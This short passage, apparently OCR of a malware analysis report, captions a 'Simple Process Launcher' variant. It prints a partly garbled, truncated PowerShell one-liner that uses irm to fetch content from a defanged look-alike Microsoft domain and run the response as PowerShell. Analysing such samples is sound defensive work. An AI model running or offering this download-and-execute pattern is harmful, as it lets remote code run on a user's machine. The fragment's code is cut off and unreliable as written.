
Figure 5 – Simple Process Launcher variant pseudo-code
The PowerShell command (included below) serves
to send a web request to a URL and invoke the
response as PowerShell.
powershell -c "$n=
[System.Linq.Enumerable]::First(char[]
);irm dnsg-microsoftds-
data[.]life/zh0GPFZdKt |clip;&